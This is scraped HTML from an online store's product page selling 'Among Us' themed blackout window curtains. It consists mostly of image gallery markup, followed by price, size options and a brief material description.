https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1080@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1080w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1296@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1296w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1512@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1512w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1728@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1728w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x2048@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 2048w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 720w" sizes="720px" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x540@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 540w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 720w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x900@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 900w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1080@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1080w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1296@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1296w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1512@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1512w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1728@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1728w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x2048@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 2048w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 720w" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg" class="image sb-lazy priority progressive w-100 shape-sharp-t-l-b-r" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----><!--]--></div><div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-adjustableHeight relative product-slide-image media-gallery-carousel__slide-image"><!--[--><img src="[data-uri]" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x540@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 540w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 720w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x900@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 900w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1080@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1080w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1296@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1296w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1512@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1512w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1728@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1728w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x2048@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 2048w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 720w" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg" class="image sb-lazy loading w-100 shape-sharp-t-l-b-r" data-priority="false" style="display:none;" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----><!--]--></div><div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-adjustableHeight relative product-slide-image media-gallery-carousel__slide-image"><!--[--><img src="[data-uri]" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x540@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 540w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 720w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x900@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 900w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1080@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1080w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1296@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1296w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1512@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1512w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1728@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1728w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x2048@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 2048w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 720w" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg" class="image sb-lazy loading w-100 shape-sharp-t-l-b-r" data-priority="false" style="display:none;" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----><!--]--></div><div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-adjustableHeight relative product-slide-image media-gallery-carousel__slide-image"><!--[--><img src="[data-uri]" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x540@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 540w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 720w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x900@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 900w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1080@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 1080w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1296@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 1296w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1512@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 1512w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1728@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 1728w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x2048@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 2048w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 720w" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg" class="image sb-lazy loading w-100 shape-sharp-t-l-b-r" data-priority="false" style="display:none;" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----><!--]--></div><div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-adjustableHeight relative product-slide-image media-gallery-carousel__slide-image"><!--[--><img src="[data-uri]" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x540@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 540w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 720w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x900@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 900w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1080@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 1080w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1296@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 1296w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1512@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 1512w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1728@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 1728w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x2048@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 2048w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 720w" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg" class="image sb-lazy loading w-100 shape-sharp-t-l-b-r" data-priority="false" style="display:none;" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----><!--]--></div><!--]--><!--]--></div></div><!----><!----></div><div class="media-gallery-carousel__zoom"></div><ul class="flex flex-wrap mt12 mb0 p0 media-gallery-carousel__thumbs"><!--[--><li class="relative mb12 pointer list-style-none media-gallery-carousel__thumb shape-sharp-t-l-b-r active-thumb"><img src="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 2x" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 2x" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg" class="image sb-lazy priority d-block" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----></li><li class="relative mb12 pointer list-style-none media-gallery-carousel__thumb shape-sharp-t-l-b-r"><img src="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 2x" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 2x" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg" class="image sb-lazy priority d-block" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----></li><li class="relative mb12 pointer list-style-none media-gallery-carousel__thumb shape-sharp-t-l-b-r ml12"><img src="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 2x" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 2x" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg" class="image sb-lazy priority d-block" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----></li><li class="relative mb12 pointer list-style-none media-gallery-carousel__thumb shape-sharp-t-l-b-r ml12"><img src="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 2x" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 2x" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg" class="image sb-lazy priority d-block" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----></li><li class="relative mb12 pointer list-style-none media-gallery-carousel__thumb shape-sharp-t-l-b-r ml12"><img src="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg" alt="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window" srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 2x" data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 2x" data-zoom="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg" class="image sb-lazy priority d-block" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!----></li><!--]--></ul></div></div><!----><!----><div id="detail-contents" class="col-12 col-lg-5 product__detail-contents offset-lg-1"><!--[--><!--[--><!----><h1 class="h4 d-block product__name mt0 mb12 product__name-product">Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room Curtains For Window</h1><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><section type="badge" product-id="1000000502127630"><!----></section><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><div class="product__price"><p class="flex align-center flex-wrap mb0"><span class="h4 product__price-span mr8 mb0">$119.99</span><span class="h4 product__price-original mr12 mb0"><del>$240.00</del></span><span class="product__price-sale-msg has-text-weight-bold py4 px8">Save 50%</span></p><!----></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><div><div class="product__divider w-100"></div><!--[--><div class="product__variants product__variants-hover mt12 mb16"><!--[--><div class="product__variants-wrapper mb10"><!--[--><div class="product__variant-label label-option mb8"><span>Choose Product Type: </span><label class="mb0 has-text-weight-bold">Style 1</label><!----><!----></div><div class="product__variant-button"><div class="product__image-gr flex flex-wrap mb16"><!--[--><div class="product__image-gr-wrap relative"><!--[--><img src="[data-uri]" alt data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/104x104@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/104x104_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 2x" class="image sb-lazy loading product__image-option mr6 mb6 product__image-option--active pointer" data-priority="false" style="height:auto;" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!--]--><div class="product__image-gr-selected"></div></div><div class="product__image-gr-wrap relative"><!--[--><img src="[data-uri]" alt data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/104x104@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/104x104_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 2x" class="image sb-lazy loading product__image-option mr6 mb6 pointer" data-priority="false" style="height:auto;" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!--]--><div class="product__image-gr-selected"></div></div><div class="product__image-gr-wrap relative"><!--[--><img src="[data-uri]" alt data-srcset="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/104x104@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/104x104_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 2x" class="image sb-lazy loading product__image-option mr6 mb6 pointer" data-priority="false" style="height:auto;" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!--]--><div class="product__image-gr-selected"></div></div><!--]--></div></div><!--]--></div><div class="product__variants-wrapper mb10"><!--[--><div class="product__variant-label label-option mb8"><span>Choose a size(in): </span><label class="mb0 has-text-weight-bold">108&#39;&#39;x63&#39;&#39;</label><!----><!----></div><div class="product__variant-button"><!--[--><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r product__option--active"><!--[-->108&#39;&#39;x63&#39;&#39;<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->108&#39;&#39;x84&#39;&#39;<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->108&#39;&#39;x90&#39;&#39;<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->108&#39;&#39;x96&#39;&#39;<!--]--></button><button arialabel="Select undefined" style="" class="product__option relative is-uppercase px12 py8 mr6 mb6 shape-sharp-t-l-b-r"><!--[-->108&#39;&#39;x108&#39;&#39;<!--]--></button><!--]--></div><!--]--></div><!--]--></div><!----><!--]--><!----><!----></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!--[--><div data-form="product" class="product__form product__form-nextline"><div class="product__quantity"><label class="d-block w-100 mb8 label-option">Quantity</label><div class="button-quantity"><!----><div class="button-quantity__layout-vertical flex shape-sharp-t-l-b-r"><div class="button-quantity__layout-vertical__decrease flex align-center justify-center"><i class="minus"></i></div><input type="number" value="1" min="1" max="Infinity"><div class="button-quantity__layout-vertical__increase flex align-center justify-center"><i class="plus"></i></div></div></div></div><div class="mt12 w-100"><button type="button" class="btn w-100 btn-buy-now shape-sharp-t-l"><span>Add to cart</span></button><!----></div></div><button type="button" class="mt16 shape-sharp-t-l btn btn-buy-now mb16 w-100"><span>Buy Now</span></button><!--]--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000502127630"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow"></span><span class="flex-basis triangle triangle-top"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><img src="https://img.shopbase.com/files/10377796/2022/11/18/166876612409c3d79a02.jpeg" alt="" /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000502127630"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Description Window curtain</span><span class="flex-basis triangle triangle-top"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><strong>Material:</strong> 100% Polyester, anti-mildew, soap, eco-friendly.<br /><strong>Printing Technology: </strong>heat transfer printing technology, high quality colors and images, hard to fade.<br /><strong>2 Panel set:</strong> sold per set including 2 panels,curtain rod is not included.<br /><strong>Light Blocking: </strong>Can block up to 95% of light, These blinds will cut out the light and UV rays that darken the room. 